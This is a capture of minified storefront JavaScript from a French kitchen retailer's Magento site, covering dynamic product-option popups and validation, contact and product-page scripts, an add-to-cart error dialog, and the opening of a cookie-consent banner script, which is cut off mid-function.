deleteFileIcon.up().select('a').each(function(elm){elm.remove();});deleteFileIcon.observe('click',function(){deleteFileCheckbox.click();deleteFileCheckbox.checked=true;deleteFileIcon.up().select('span').each(function(elm){elm.remove();});deleteFileIcon.up().next('.control').show();deleteFileIcon.up().next('.control').select('input[type=file]')[0].disabled=false;deleteFileIcon.remove();});}
field.up('div.control').up().childElements().each(function(elm){container.appendChild(elm)});return container;case'drop_down':case'multiple':field=$('select_'+id);break;case'radio':case'checkbox':field=$('options-'+id+'-list');break;}
if(field){field.config=option;if(option.default_value){if(field.value!=option.default_value){if(parseInt(option.hide_on_focus)){var opConfig=this.getOpConfig();if(opConfig.config[option.id]){var priceConfig=opConfig.config[option.id];delete opConfig.config[option.id];}else{var priceConfig=null;}
Event.observe(field,'focus',this.hideDefaultMessage.bind(this,field,option,priceConfig));Event.observe(field,'blur',this.showDefaultMessage.bind(this,field,option));this.showDefaultMessage(field,option,priceConfig);}else if(!this.config.is_configured){field.value=option.default_value;}}
option.option_field=field;}
this.decorateOption(field,option);this.wrapField(field);return field.up('div.control');}
return null;},wrapField:function(field){if(!field.up('div.control')&&field.up('div.field')){var box=field.up('dd');var childElements=box.childElements();var wrapElm=document.createElement('div');Element.extend(wrapElm);wrapElm.className='control';box.appendChild(wrapElm);childElements.each(function(elm){wrapElm.appendChild(elm);});}},getOpConfig:function(){if(this.config.is_grouped){return eval('opConfig'+this.config.product_id);}
return{config:window.opConfig};},decorateOption:function(field,option){if(option.comment){var note=document.createElement('p');Element.extend(note);note.addClassName('no-margin');note.update(option.comment);if(!field.parentNode){if(!field.select('.no-margin')[0])field.insert({bottom:note});}else{if(!field.up().select('.no-margin')[0])field.insert({after:note});}}
if(option.html_args){this.writeAttributes(field,option.html_args);}},writeAttributes:function(elm,str){var attribute='';var attributeValue='';var writeAttributeValue=false;for(var i=0;i<str.length;i++){switch(str[i]){case'=':if(writeAttributeValue){attributeValue+='=';}
break;case'"':writeAttributeValue=!writeAttributeValue;if(!writeAttributeValue){this.writeAttribute(elm,attribute,attributeValue);attribute='';attributeValue='';}
break;case' ':if(writeAttributeValue){attributeValue+=' ';}else{this.writeAttribute(elm,attribute,attributeValue);attribute='';attributeValue='';}
break;default:if(writeAttributeValue){attributeValue+=str[i];}else{attribute+=str[i];}}}},writeAttribute:function(elm,attr,attrValue){if(attr){elm.setAttribute(attr,attrValue.length?attrValue:attr);}},hideDefaultMessages:function(){for(var i=0;i<this.options.length;i++){if(this.options[i].option_field&&this.options[i].default_value&&parseInt(this.options[i].hide_on_focus)&&this.options[i].default_value==this.options[i].option_field.value){this.options[i].option_field.value='';if(this.options[i].option_field.hasClassName('default-message')){this.options[i].option_field.removeClassName('default-message');}}}},showDefaultMessages:function(){for(var i=0;i<this.options.length;i++){if(this.options[i].option_field&&this.options[i].default_value&&parseInt(this.options[i].hide_on_focus)&&!this.options[i].option_field.value){if(!this.options[i].option_field.hasClassName('default-message')){this.options[i].option_field.addClassName('default-message');this.options[i].option_field.value=this.options[i].default_value;}}}},scrollToValidationFailed:function(elm){new Effect.ScrollTo(elm,{duration:0.5});this.getDynamicOptionsBlock().select('.options-list.mage-error').each(function(elm){elm.removeClassName('mage-error');});},hideDefaultMessage:function(field,option,priceConfig){if(field.value==option.default_value){field.value='';if(field.hasClassName('default-message')){field.removeClassName('default-message');}
if(priceConfig){this.getOpConfig().config[option.id]=priceConfig;}}},showDefaultMessage:function(field,option,priceConfig){if(field.value==''){var opConfig=this.getOpConfig();if(opConfig.config[option.id]){delete opConfig.config[option.id];}
field.value=option.default_value;if(!field.hasClassName('default-message')){field.addClassName('default-message');}}},showPopup:function(){this.showDefaultMessages();$$('body')[0].appendChild(this.popup);this.popup.select('.product-options').each(function(el){el.hide();});this.popupMask.show();this.popup.show();if(this.getAppearance()=='popup_cart'){$('itoris_dynamicproductoptions_popup_button_apply').hide();$('itoris_dynamicproductoptions_popup_button_apply').up().select('.or')[0].hide();}
var _this=this;var topScrollOffset=document.viewport.getScrollOffsets()[1];var maxWidth=this.popup.getWidth()>document.viewport.getWidth()?document.viewport.getWidth():this.popup.getWidth();var beforeStyle={height:this.popup.getHeight()+'px',width:this.popup.getWidth()+'px',marginLeft:-(maxWidth / 2)+'px',top:(topScrollOffset+75)+'px'}
this.popup.setStyle({width:0,height:0,marginLeft:0,top:(topScrollOffset+document.viewport.getHeight()/2)+'px'});jQuery(this.popup).animate(beforeStyle,400,'swing',function(effect){$('itoris_dynamicproductoptions_popup').setStyle({height:'auto'});_this.resizePopup();});if(!this.config.is_grouped){$('itoris_dynamicoptions_qty').disabled=false;$('itoris_dynamicoptions_qty').value=$('qty')?$('qty').value:'';}
this.popup.select('input, textarea').each(function(el){el._value=el.value;el._checked=el.checked;});this.popup.select('select option').each(function(el){el._selected=el.selected;});$('itoris_dynamicproductoptions_popup_price').insert($$(this.priceBoxSelector)[0]);this.resizePopup();},resizePopup:function(){var beforeWidth=parseNumber(this.popup.style.width);if(isNaN(beforeWidth)){return;}
this.popup.setStyle({width:'auto'});var topScrollOffset=document.viewport.getScrollOffsets()[1];var newWidth=this.popup.getWidth();if(beforeWidth==newWidth){this.popup.setStyle({width:beforeWidth+'px'});return;}
var maxWidth=newWidth>document.viewport.getWidth()?document.viewport.getWidth():newWidth;var newStyles={width:newWidth+'px',marginLeft:-(maxWidth / 2)+'px',top:(topScrollOffset+75)+'px'}
this.popup.setStyle(newStyles);this.popup.setStyle({height:'auto'});},correctPopupPosition:function(){this.resizePopup();if(this.popup.visible()){var width=parseNumber(this.popup.style.width);if(!isNaN(width)){var viewportWidth=document.viewport.getWidth();var marginLeft=parseNumber(this.popup.getStyle('marginLeft'));if(viewportWidth>width){if(marginLeft!=-width / 2){this.popup.setStyle({marginLeft:-(width / 2)+'px'})}}else{if(marginLeft!=-viewportWidth / 2){this.popup.setStyle({marginLeft:-(viewportWidth / 2)+'px'})}}}}},showGroupedPopup:function(){var canShow=false;this.groupProducts.each(function(obj){if(obj.getAppearance()=='popup_cart'){if(obj.getGroupProductQty()){$('itoris_dynamicproductoptions_popup'+obj.config.product_id).show();canShow=true;}else{$('itoris_dynamicproductoptions_popup'+obj.config.product_id).hide();}}});if(canShow){this.groupProducts.each(function(obj){obj.showDefaultMessages();});$$('body')[0].appendChild(this.popup);this.popupMask.show();this.popup.show();var topScrollOffset=document.viewport.getScrollOffsets()[1];var beforeStyle='height:'+this.popup.getHeight()+'px;width:'+this.popup.getWidth()+'px;margin-left:-'+(this.popup.getWidth()/ 2)+'px;top:'+(topScrollOffset+75)+'px;';this.popup.setStyle({width:0,height:0,marginLeft:0,top:(topScrollOffset+document.viewport.getHeight()/2)+'px'});new Effect.Morph(this.popup,{style:beforeStyle,duration:0.5,afterFinishInternal:function(effect){effect.element.setStyle({height:'auto'});}});}else{this.addToCartFromPopupGrouped();}},cancelPopup:function(){this.popup.select('input, textarea').each(function(el){if(el.type=='radio'||el.type=='checkbox')el.checked=el._checked;else if(el.type!='file')el.value=el._value;});this.popup.select('select option').each(function(el){el.selected=el._selected;});this.checkVisibilityConditions();this.updateAllPrices();this.hidePopup();},hidePopup:function(){this.popupMask.hide();this.popup.hide();this.productForm.appendChild(this.popup);$$('.product-info-main .product-info-price')[0].insert({top:$$(this.priceBoxSelector)[0]});},showAddToCartPopup:function(ev){this.removeItorisValidationAdvices();if(this.addToCartButton.onclick){var skipValidationOptions=[];this.productForm.select('input,textarea,select').each(function(elm){if(elm.disabled&&elm.hasClassName('required-entry')){elm.removeClassName('required-entry');skipValidationOptions.push(elm);}});setTimeout(function(){skipValidationOptions.each(function(elm){elm.addClassName('required-entry');});this.showDefaultMessages();this.addToCartButton.onclick=null;this.addToCartButton.focus();if($$('.mage-error')[0]){this.scrollToValidationFailed($$('.mage-error')[0]);}}.bind(this),100);}else{if(this.getAppearance()=='popup_cart'){this.showPopup();}else{ev.stop();this.hideDefaultMessages();}}},showAddToCartPopupGrouped:function(ev){this.removeItorisValidationAdvices();if(this.addToCartButton.onclick){var skipValidationOptions=[];this.productForm.select('input,textarea,select').each(function(elm){if(elm.disabled&&elm.hasClassName('required-entry')){elm.removeClassName('required-entry');skipValidationOptions.push(elm);}});setTimeout(function(){skipValidationOptions.each(function(elm){elm.addClassName('required-entry');});this.groupProducts.each(function(obj){obj.showDefaultMessages();});this.addToCartButton.focus();if($$('.mage-error')[0]){this.scrollToValidationFailed($$('.mage-error')[0]);}}.bind(this),100);}else{var showPopupCart=false;this.groupProducts.each(function(obj){if(obj.getAppearance()=='popup_cart'&&obj.getGroupProductQty()){showPopupCart=true;}});if(showPopupCart){this.showGroupedPopup();}else{ev.stop();var hasPopups=false;this.groupProducts.each(function(obj){obj.hideDefaultMessages();if(obj.getAppearance()=='popup_configure'){if(obj.getGroupProductQty()){obj.productForm.appendChild(obj.popup);obj.popup.show();hasPopups=true;}}});if(hasPopups){var isValid=this.validateForm();this.groupProducts.each(function(obj){if(obj.getAppearance()=='popup_configure'){obj.popup.hide();if(obj.popup.select('.validation-advice')[0]){obj.addGroupedPopupValidationAdvice();}}});if(!isValid){this.groupProducts.each(function(obj){obj.showDefaultMessages();});return;}}
this.addToCartButton.click();}}},addGroupedPopupValidationAdvice:function(){var popupAdvice=document.createElement('span');popupAdvice.className='validation-advice itoris-validation-advice';popupAdvice.update(this.config.configure_product_message);$('itoris_dynamicproductoptions_configuration'+this.config.product_id).appendChild(popupAdvice);},getGroupProductQty:function(){var qtyElms=this.productForm.select('.itoris_input_qty');var qtyValue=0;for(var i=0;i<qtyElms.length;i++){if(qtyElms[i].name=='super_group['+this.config.product_id+']'){if(qtyElms[i].value&&!isNaN(qtyElms[i].value)){qtyValue=parseNumber(qtyElms[i].value);}
break;}}
return qtyValue;},validateForm:function(){var formValidation=new Validation(this.productForm);var skipValidationOptions=[];this.productForm.select('input,textarea,select').each(function(elm){if(elm.disabled&&elm.hasClassName('required-entry')){elm.removeClassName('required-entry');skipValidationOptions.push(elm);}});var result=formValidation.validate();skipValidationOptions.each(function(elm){elm.addClassName('required-entry');});return result;},addToCartFromPopup:function(){this.productForm.appendChild(this.popup);this.hideDefaultMessages();this.removeItorisValidationAdvices();this.showDefaultMessages();this.addToCartButton.click();$$('body')[0].appendChild(this.popup);var _obj=this;if(this.addToCartButton.hasClassName('disabled')){var btn=$('itoris_dynamicoptions_add_to_cart');btn.addClassName('disabled');btn._title=btn.select('span span')[0].innerHTML;btn.select('span span')[0].innerHTML=this.addToCartButton.title;btn.checkState=function(){if(!_obj.addToCartButton.hasClassName('disabled')){btn.select('span span')[0].innerHTML=btn._title;btn.removeClassName('disabled');setTimeout(function(){_obj.hidePopup()},1000);return;}
setTimeout(function(){btn.checkState();},100);}
btn.checkState();}},addToCartFromPopupGrouped:function(){var addToCartButton=this.groupProducts[0].addToCartButton;addToCartButton.onclick=addToCartButton.callback;this.productForm.appendChild(this.popup);this.groupProducts.each(function(obj){obj.hideDefaultMessages();if(obj.getAppearance()=='popup_configure'&&obj.getGroupProductQty()){obj.productForm.appendChild(obj.popup);obj.popup.show();}});this.removeItorisValidationAdvices();addToCartButton.click();this.groupProducts.each(function(obj){obj.showDefaultMessages();if(obj.getAppearance()=='popup_configure'&&obj.getGroupProductQty()){obj.popup.hide();if(obj.popup.select('.mage-error')[0]){obj.addGroupedPopupValidationAdvice();}}});addToCartButton.onclick=null;if(this.productForm.select('.validation-advice').length&&!this.popup.select('.validation-advice').length){this.hidePopup();}
$$('body')[0].appendChild(this.popup);},applyPopupConfig:function(){this.productForm.appendChild(this.popup);var formValidation=new Validation(this.productForm);this.hideDefaultMessages();this.removeItorisValidationAdvices();var skipValidationOptions=[];this.productForm.select('input,textarea,select').each(function(elm){if(elm.disabled&&elm.hasClassName('required-entry')){elm.removeClassName('required-entry');skipValidationOptions.push(elm);}});if(formValidation.validate()){this.hidePopup();if(!this.isGrouped()){$('qty').value=$('itoris_dynamicoptions_qty').value;}
this.showConfiguration();}else{this.showDefaultMessages();$$('body')[0].appendChild(this.popup);if(this.popup.select('.mage-error')[0]){this.scrollToValidationFailed(this.popup.select('.mage-error')[0]);}else if(this.isGrouped()&&this.productForm.select('.mage-error')[0]){this.hidePopup();this.showConfiguration();}}
setTimeout(function(){skipValidationOptions.each(function(elm){elm.addClassName('required-entry');});}.bind(this),100);},showConfiguration:function(){if(this.isGrouped()){var config=$('itoris_dynamicproductoptions_configuration'+this.config.product_id).select('ul')[0];}else{if(!this.addToCartBlock){return;}
this.addToCartBlock.show();$$('#product_addtocart_form .product-options-bottom')[0].show();$('itoris_dynamicoptions_qty').disabled=true;this.buttonConfigure.hide();$('itoris_dynamicproductoptions_add_to_cart_configure').insert({before:$('itoris_dynamicproductoptions_configuration')});$('itoris_dynamicproductoptions_configuration').show();var config=$('itoris_dynamicproductoptions_configuration').select('ul')[0];}
config.update();this.canShowConfiguration=false;if(this.getDynamicOptionsBlock().select('dl.product-options')[0]){if(this.config.product_type=='bundle'){this.prepareBundleConfiguration(config,this.getDynamicOptionsBlock().select('dl.product-options')[0]);}else{var configurableTitles=this.getDynamicOptionsBlock().select('dl.product-options')[0].select('label');var configurableValueElms=this.getDynamicOptionsBlock().select('dl.product-options')[0].select('select');for(var i=0;i<configurableValueElms.length;i++){if(configurableTitles[i]&&configurableValueElms[i].value!=''){config.appendChild(this.prepareOptionValueConfig(configurableTitles[i].getInnerText().replace(/^\*/,''),configurableValueElms[i].options[configurableValueElms[i].selectedIndex].innerHTML));}}}}
for(var i=0;i<this.options.length;i++){if(this.isSystemOption(this.options[i])){var value=this.getOptionValue(this.options[i],true);if(this.options[i].default_value&&this.options[i].default_value==value&&parseInt(this.options[i].hide_on_focus)){continue;}
if($('dynamic_option_id_'+this.options[i].id)&&$('dynamic_option_id_'+this.options[i].id).up('div')&&$('dynamic_option_id_'+this.options[i].id).up('div').hasClassName('fieldset-section')){if($('dynamic_option_id_'+this.options[i].id).up('div').getStyle('display')=='none'){continue;}}
if(value&&value.length){var optionConfig=this.prepareOptionValueConfig(this.options[i].title,value);config.appendChild(optionConfig);}}}
if(!this.canShowConfiguration){this.hideConfiguration();}},prepareBundleConfiguration:function(config,optionsBlock){var labels=optionsBlock.select('dt');var values=optionsBlock.select('dd');for(var i=0;i<labels.length;i++){if(values[i]){try{var title=this.simpleStripTags(labels[i].select('label')[0].innerHTML);var value=null;var qty=values[i].select('.qty-holder input')[0]?values[i].select('.qty-holder input')[0].value:1;if(values[i].select('.control select')[0]){var selectBox=values[i].select('.control select')[0];if(selectBox.multiple){value=[];var options=selectBox.select('option');for(var j=0;j<options.length;j++){if(options[j].selected){value.push({title:this.simpleStripTags(options[j].innerHTML)});}}}else if(selectBox.value!=''){value=this.simpleStripTags(selectBox.options[selectBox.selectedIndex].innerHTML);}}else if(values[i].select('.control input[type=radio]')[0]){var radios=values[i].select('.control input[type=radio]');for(var j=0;j<radios.length;j++){if(radios[j].checked){value=this.simpleStripTags(radios[j].next('.label').select('label')[0].innerHTML);break;}}}else if(values[i].select('.control input[type=checkbox]')[0]){var checkboxes=values[i].select('.control input[type=checkbox]');value=[];for(var j=0;j<checkboxes.length;j++){if(checkboxes[j].checked){value.push({title:this.simpleStripTags(checkboxes[j].next('.label').select('label')[0].innerHTML)});}}}else{value=this.simpleStripTags(values[i].select('.control')[0].innerHTML);}
if(value&&!(value instanceof Array)){if(qty>1){value=qty+' x '+value;}}
config.appendChild(this.prepareOptionValueConfig(title,value));}catch(e){}}}},simpleStripTags:function(str){return str.replace(/<[^>]*>.*<[^>]*>/g,'');},hideConfiguration:function(){if(this.isGrouped()){return;}
this.buttonConfigure.show();if(!this.config.is_configured){this.addToCartBlock.hide();}
if(this.config.is_configured&&!this.buttonConfigure.hasClassName('configure-button-update-page')){this.addToCartBlock.insert({before:this.buttonConfigure});this.buttonConfigure.addClassName('configure-button-update-page');}
$('itoris_dynamicproductoptions_configuration').hide();},prepareOptionValueConfig:function(optionTitle,value){var optionConfig=document.createElement('li');Element.extend(optionConfig);if(value instanceof Array){if(value.length){this.canShowConfiguration=true;optionConfig.update('<strong>'+optionTitle+':</strong> ');var valuesBox=document.createElement('div');Element.extend(valuesBox);valuesBox.addClassName('dynamicoptions-radio-checkbox-values');optionConfig.appendChild(valuesBox);for(var j=0;j<value.length;j++){var itemValueElm=document.createElement('span');Element.extend(itemValueElm);if(value[j].title){itemValueElm.update(value[j].title+'<br/>');}
if(value[j].image_src){var itemValueImg=document.createElement('img');itemValueImg.src=value[j].image_src;itemValueImg.title=value[j].title;itemValueElm.appendChild(itemValueImg);}
valuesBox.appendChild(itemValueElm);}}}else{if(value){this.canShowConfiguration=true;optionConfig.update('<strong>'+optionTitle+':</strong> '+value);}}
return optionConfig;},getOptionValue:function(option,withImages,asArray){if(option)switch(option.type){case'field':case'area':return $('options_'+option.id+'_text').value;break;case'date':case'date_time':if($('options_'+option.id+'_date')){var value=$('options_'+option.id+'_date').value;value+=this.getTimeOptionValue(option.id);return value;}else{return this.getDateOptionValue(option.id);}
case'time':return this.getTimeOptionValue(option.id);case'file':var fileName=$$('input[name=options_'+option.id+'_file]')[0].disabled?'':$$('input[name=options_'+option.id+'_file]')[0].value;if(!fileName){var selectedFile=$$('.options_'+option.id+'_file_name')[0];if(selectedFile){return selectedFile.innerHTML;}}
return fileName;case'drop_down':case'multiple':var field=$('select_'+option.id);var options=field.select('option');var value=[];for(var i=0;i<options.length;i++){if(options[i].value&&options[i].selected){value.push(options[i].origTitle);}}
if(asArray){return value;}
return value.join(',');case'radio':case'checkbox':var field=$('options-'+option.id+'-list');var options=field.select('input');var valueStr=[];for(var i=0;i<options.length;i++){if(options[i].checked){for(var j=0;j<option.items.length;j++){if(options[i].value==option.items[j].option_type_id){if(withImages){valueStr.push({image_src:option.items[j].image_src,title:option.items[j].title});}else{valueStr.push(option.items[j].title);}
break;}}}}
if(withImages||asArray){return valueStr;}
return valueStr.join(',');}
return null;},getDateOptionValue:function(optionId){var value='';if($('options_'+optionId+'_month')&&$('options_'+optionId+'_day').value!=''&&$('options_'+optionId+'_month').value!=''&&$('options_'+optionId+'_year').value!=''){var month=$('options_'+optionId+'_month').value;var day=$('options_'+optionId+'_day').value;var year=$('options_'+optionId+'_year').value;value=this.dateFormat.replace('m',month).replace('d',day).replace('y',year);value+=this.getTimeOptionValue(optionId);}
return value;},getTimeOptionValue:function(optionId){var value='';if($('options_'+optionId+'_hour')&&$('options_'+optionId+'_hour').value!=''&&$('options_'+optionId+'_minute').value!=''){value+=' '+this.getSelectedOptionLabel($('options_'+optionId+'_hour'),$('options_'+optionId+'_hour').value)
+':'+this.getSelectedOptionLabel($('options_'+optionId+'_minute'),$('options_'+optionId+'_minute').value);if($('options_'+optionId+'_day_part')){value+=' '+this.getSelectedOptionLabel($('options_'+optionId+'_day_part'),$('options_'+optionId+'_day_part').value);}}
return value;},getSelectedOptionLabel:function(dropdown,optionValue){var options=dropdown.select('option');for(var i=0;i<options.length;i++){if(options[i].value==optionValue){return options[i].text;}}},changeOpFileInitialization:function(){for(var key in window){if(key.indexOf('opFile')==0){var initFunction=window[key].initializeFile.toString()
window[key].initializeFile=eval('('+initFunction.replace('.up(\'dd\')','.up(\'div\')')+')');}}},showFieldError:function(optionId,message){var option=this.getOption(optionId);if(option){var fieldBox=this.getDynamicOptionField(optionId);var errorElm=null;switch(option.type){case'field':case'file':errorElm=fieldBox.select('input')[0];break;case'area':errorElm=fieldBox.select('textarea')[0];break;case'drop_down':case'multiple':errorElm=fieldBox.select('select')[0];break;case'radio':case'checkbox':errorElm=fieldBox.select('.options-list')[0];break;case'date':case'date_time':case'time':default:errorElm=fieldBox.select('.control')[0];}
if(errorElm){errorElm.addClassName('mage-error');var errorNote=document.createElement('div');errorNote.className='validation-advice itoris-validation-advice';errorNote.innerHTML=message;errorElm.insert({after:errorNote});}}},getOption:function(id){for(var i=0;i<this.options.length;i++){if(id==this.options[i].id){return this.options[i];}}
return null;},removeItorisValidationAdvices:function(){$$('.itoris-validation-advice').each(function(elm){elm.remove();});},isGrouped:function(){return this.config.is_grouped;},getDynamicOptionsBlock:function(){return this.isGrouped()?$('itoris_dynamicproductoptions'+this.config.product_id):$('itoris_dynamicproductoptions');},getPriceBox:function(){return jQuery(this.priceBoxSelector);},verifyNumeric:function(value){return(!isNaN(parseFloat(value))&&isFinite(value))?value-0:value;}};

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/app.min.js
body_size: 531
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
requirejs(['jquery','webqam/product','webqam/youtube','webqam/contact'],webqam_init);var Webqam_General=function(){function Webqam_General(){_classCallCheck(this,Webqam_General);console.log('App loaded');}
_createClass(Webqam_General,[{key:"name",value:function name(){}}]);return Webqam_General;}();function webqam_init(){var Gen=new Webqam_General();if(jQuery('body').hasClass('catalog-product-view')){}
if(jQuery('body').hasClass('contact-index-index')){var Contact=new Webqam_Contact();}}

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/contact.min.js
body_size: 948
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
var Webqam_Contact=function(){function Webqam_Contact(){_classCallCheck(this,Webqam_Contact);console.log('class Webqam_Contact loaded');this.bindCheckbox();this.facade_count=0;this.plan_count=0;this.address=0;this.bindSubmit();this.sample();}
_createClass(Webqam_Contact,[{key:"bindCheckbox",value:function bindCheckbox(){var that=this;jQuery('.facade input').on('change',function(){that.countElem(this,'facade');});jQuery('.plan input').on('change',function(){that.countElem(this,'plan');});}},{key:"countElem",value:function countElem(obj,type){var that=this;var nb=0;if(jQuery(obj).is(':checked')){if(type=='facade'){that.facade_count++;nb=that.facade_count;}
if(type=='plan'){that.plan_count++;nb=that.plan_count;}}else{if(type=='facade'){that.facade_count--;nb=that.facade_count;}
if(type=='plan'){that.plan_count--;nb=that.plan_count;}}
if(nb>4){alert(jQuery.mage.__('Vous pouvez sélectionner uniquement 4 échantillons par type.'));jQuery(obj).attr('checked',false);if(type=='facade'){that.facade_count--;}
if(type=='plan'){that.plan_count--;}}}},{key:"bindSubmit",value:function bindSubmit(){var that=this;jQuery('form.contact button[type=submit]').on('click',function(e){e.preventDefault();if(that.address==1){var error=0;if(jQuery('#address').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre adresse.'));error=1;}
if(jQuery('#cp').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre code postal.'));error=1;}
if(jQuery('#town').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre ville.'));error=1;}
if(error===0){jQuery('#contact-form').submit();}}else{jQuery('#contact-form').submit();}});}},{key:"sample",value:function sample(){var hash=window.location.hash.substr(1);if(hash==='supply'){console.log(hash);setTimeout(function(){jQuery('#supply .title').trigger("click");},800);}}}]);return Webqam_Contact;}();

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/product.min.js
body_size: 955
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
var Webqam_Product=function(){function Webqam_Product(){_classCallCheck(this,Webqam_Product);console.log('Class Product loaded !');this.section=1;var that=this;document.addEventListener('optionsLoaded',function(e){that.bindZoom();that.sticky();},false);}
_createClass(Webqam_Product,[{key:"sticky",value:function sticky(){var that=this;var offset=0;var eTop=jQuery('#product-options-wrapper').offset().top;var sticky_wrapper=jQuery('.sticky-wrapper');that.clone();jQuery(window).scroll(function(){offset=eTop-jQuery(window).scrollTop();if(offset<=0){sticky_wrapper.fadeIn();}else{sticky_wrapper.fadeOut();}});jQuery('.product-options-wrapper input').on('click',function(){var parent=jQuery(this).closest('.fieldset');setTimeout(function(){if(jQuery('.product-info-price .price').html()!=sticky_wrapper.find('.price').html()){that.clone();}
that.section=parent.attr('data-section');that.goSection();},100);});jQuery('.product-options-wrapper select').on('change',function(){var parent=jQuery(this).closest('.fieldset');setTimeout(function(){if(jQuery('.product-info-price .price').html()!=sticky_wrapper.find('.price').html()){that.clone();}
that.section=parent.attr('data-section');that.goSection();},100);});}},{key:"clone",value:function clone(){var sticky_wrapper=jQuery('.sticky-wrapper .content');var content=jQuery('.page-title-wrapper').html()+jQuery('.product-info-price').html();sticky_wrapper.html(content);}},{key:"goSection",value:function goSection(){}},{key:"bindZoom",value:function bindZoom(){var that=this;var img=new Image();jQuery('.itoris-dynamicoptions-list-images .field').each(function(){img.src=jQuery(this).find('img').attr('src');jQuery(this).append('<span class="tooltip wrapper"><span class="tooltip content"><img src="'+img.src+'"/></span></span>');});jQuery('.tooltip.wrapper').bind('click',function(){jQuery(this).toggleClass('active');jQuery(this).find('.tooltip.content').show();});}}]);return Webqam_Product;}();

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/Itoris_DynamicProductOptions/js/catalog-add-to-cart-dpo.min.js
body_size: 783
content:
define(['jquery','mage/translate','jquery/ui','Magento_Ui/js/modal/modal'],function($,$t){'use strict';return function(widget){const addToCartForm=document.getElementById('product_addtocart_form');if(addToCartForm){addToCartForm.addEventListener('submit',function(){if(!$(addToCartForm).valid()){var storePhoneNumber=window.contactConfig.storePhoneNumber;var popupContent='<div class="custom-dialog__icon custom-dialog__icon--cross cross"></div>'
+'<div class="custom-dialog__text">Certains produits ne possèdent<br/>pas toutes les options requises.</div>';if(storePhoneNumber){popupContent+='<div class="custom-dialog__text custom-dialog__text--small">Besoin d’aide ? Appeler le <a href="tel:'+storePhoneNumber+'" class="custom-dialog__link">'+storePhoneNumber+'</a></div>'}
var popup=$('<div class="add-to-cart-error-popup"/>').html(popupContent).modal({modalClass:'custom-dialog',buttons:[{text:'Retour à la fiche produit',class:'action primary',click:function(){popup.modal('closeModal');}}]});popup.modal('openModal');}});}
$.widget('mage.catalogAddToCart',widget,{submitForm:function(form){var addToCartButton,self=this;if(form.find('input[type="file"]').length){var hasFile=false;form.find('input[type="file"]').each(function(i,f){if(f.value)hasFile=true;});if(hasFile){self.element.off('submit');addToCartButton=$(form).find(this.options.addToCartButtonSelector);addToCartButton.prop('disabled',true);addToCartButton.addClass(this.options.addToCartButtonDisabledClass);form.submit();}else{self.ajaxSubmit(form);}}else{self.ajaxSubmit(form);}}});return $.mage.catalogAddToCart;}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cookie-banner.webqam.fr/rgpd.min.js
body_size: 5493
content:
var rgpd=function(){"use strict";class e{constructor(){this.objectAssign(),this.endsWith()}objectAssign(){"function"!=typeof Object.assign&&Object.defineProperty(Object,"assign",{value:function(e){if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),s=1;s<arguments.length;s++){var i=arguments[s];if(null!=i)for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},writable:!0,configurable:!0})}endsWith(){String.prototype.endsWith||(String.prototype.endsWith=function(e,t){var s=this.toString();("number"!=typeof t||!isFinite(t)||Math.floor(t)!==t||t>s.length)&&(t=s.length),t-=e.length;var i=s.lastIndexOf(e,t);return-1!==i&&i===t})}}class t{constructor(e){this.domaineName="",this.MainInstance=e}getCookieExpireDate(){const e=new Date;return e.setTime(e.getTime()+33696e6),"; expires="+e.toGMTString()}getDomainName(){if(""!=this.domaineName)return this.domaineName;let e=document.location.hostname;return 0===e.indexOf("www.")&&(e=e.substring(4)),e}getCookieDomainName(){return"domain=."+this.getDomainName()}checkFirstVisit(){return!this.getCookie("hasConsentConfig")}getCookie(e){if(document.cookie.length>0){let t=document.cookie.indexOf(e+"=");if(-1!=t){t+=e.length+1;let s=document.cookie.indexOf(";",t);return-1==s&&(s=document.cookie.length),unescape(document.cookie.substring(t,s))}}return null}delCookie(e){document.cookie=e+"=;path=/ ; "+this.getCookieDomainName()+";expires=Thu, 01-Jan-1970 00:00:01 GMT"}delAllCookies(){const e=document.cookie.split(";");if(e.length>0)for(let t=0;t<e.length;t++){const s=e[t].split("=")[0];this.delCookie(s)}}}class s{constructor(e){this.MainInstance=e}getInternetExplorerVersion(){let e=-1;if("Microsoft Internet Explorer"==navigator.appName){const t=navigator.userAgent;null!=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})").exec(t)&&(e=parseFloat(RegExp.$1))}else 